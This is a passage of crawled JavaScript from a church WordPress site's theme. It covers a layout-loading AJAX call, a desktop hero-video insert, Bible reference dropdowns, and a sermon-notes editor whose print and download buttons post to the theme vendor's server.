			
			jQuery.ajax({
				type:"POST",
				url: "/wp-admin/admin-ajax.php?action=cwf_ajax_get_layout", 
				data: {layout:value},
				dataType: "json",
				success: function(results){
					$(editor_id).val(results.data.layout);
				}
			});			
		}
	});
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0
body_size: -119
content:
jQuery(document).ready(function($) {
    const windowWidth = $(window).width();
    
    console.log(windowWidth);
    
    if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) && windowWidth > 991 ) {
        $("section#home-section-1").prepend('<video id="hero-video" poster="/wp-content/uploads/sites/71/2018/04/Screen-Shot-2018-04-23-at-10.48.13-AM.png" autoplay loop muted><source src="/wp-content/uploads/sites/71/2022/05/fbc_hero_video-720p.mp4" type="video/mp4"></video>');
    }
});

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4
body_size: 295
content:
jQuery(document).ready(function($) {
	//setup the initial bible reference to gen 1:1
	function bible_setup_chapters(book) {
		$('#cwf_archive_meta_bible_reference_chapter option').remove();
		var chapter_count = bible.BOOK_DATA[book]['chapters'].length;	
		for(var c=1;c<=chapter_count;c++) {
			$("#cwf_archive_meta_bible_reference_chapter").append($("<option></option>").attr("value",c).text(c)); 
		}
	}
	
	function bible_setup_verses(book, chapter) {
		$('#cwf_archive_meta_bible_reference_verse option').remove();
		var verse_count = bible.BOOK_DATA[book]['chapters'][chapter-1];	
		for(var v=1;v<=verse_count;v++) {
			$("#cwf_archive_meta_bible_reference_verse").append($("<option></option>").attr("value",v).text(v)); 
		}	
	}
	
	for (var b=0;b<66;b++) { 
		var book = bible.DEFAULT_BIBLE[b];
		$("#cwf_archive_meta_bible_reference_book").append($("<option></option>").attr("value",book).text(book)); 
	}
	
	var book = $("#cwf_archive_meta_bible_reference_book").attr("data-value");
	if(typeof book != 'undefined') {
		$("#cwf_archive_meta_bible_reference_book").val(book);
		bible_setup_chapters(book);
	}
	
	var chapter = $("#cwf_archive_meta_bible_reference_chapter").attr("data-value");
	if(typeof chapter != 'undefined') {
		$("#cwf_archive_meta_bible_reference_chapter").val(chapter);
		bible_setup_verses(book, chapter);
	}
	
	var verse = $("#cwf_archive_meta_bible_reference_verse").attr("data-value");
	if(typeof verse != 'undefined') {
		$("#cwf_archive_meta_bible_reference_verse").val(verse);
	}
	
	$('#cwf_archive_meta_bible_reference_book').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		bible_setup_chapters(book);
	});

	$('#cwf_archive_meta_bible_reference_chapter').change(function() {
		var book = $("#cwf_archive_meta_bible_reference_book").val();
		var chapter = $("#cwf_archive_meta_bible_reference_chapter").val();
		bible_setup_verses(book, chapter);
	});
	
	if($('textarea#cwf_archive_meta_sermon_notes').length > 0) {
		var editor = new wysihtml5.Editor("cwf_archive_meta_sermon_notes", { // id of textarea element
		  toolbar:      "sermon-notes-toolbar", // id of toolbar element
		  stylesheets:    "http://live.churchwebfuel.com/wp-content/themes/cwf-live/js/wysihtml5/css/editor.css",
		  parserRules:  wysihtml5ParserRules // defined in parser rules set 
		});
	}
		
	
	$("#print-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/print.php");
		$("#editor-sermon-notes-form").submit();
	});
	
	$("#download-sermon-notes").click(function(e){
		e.preventDefault();
		var html = editor.getValue();
		$("input[name='editor-html']").val(html);
		$("#editor-sermon-notes-form").attr("action","http://live.churchwebfuel.com/wp-content/themes/cwf-live/editor/download.php");
		$("#editor-sermon-notes-form").submit();
	});

});